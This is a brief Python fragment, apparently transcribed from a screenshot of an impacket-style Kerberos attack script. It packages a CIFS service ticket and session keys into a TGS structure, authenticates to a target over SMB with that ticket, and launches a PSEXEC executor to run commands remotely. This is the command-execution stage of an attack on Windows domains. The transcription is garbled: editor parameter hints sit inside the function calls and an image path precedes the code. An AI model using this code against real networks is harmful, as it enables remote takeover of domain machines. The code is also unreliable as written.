 if exception is None:
    TGS = {}
    TGS['KDC_REP'] = tgsCIFS
    TGS['cipher'] = cipher
    TGS['oldSessionKey'] = oldSessionKeyCIFS
    TGS['sessionKey'] = sessionKeyCIFS

    from impacket.smbconnection import SMBConnection
    if self.__targetIp is None:
        s = SMBConnection( remoteName: '*SMBSERVER', self.__target)
    else:
        s = SMBConnection( remoteName: '*SMBSERVER', self.__targetIp)
    s.kerberosLogin(self.__username, self.__password, self.__domain, self.__lmhash, self.__nthash, TGS=TGS,
                    useCache=False)

    if self.__command != 'None':
        executer = PSEXEC(self.__command, username, domain, s, TGS, self.__copyFile)
        executer.run(self.__target)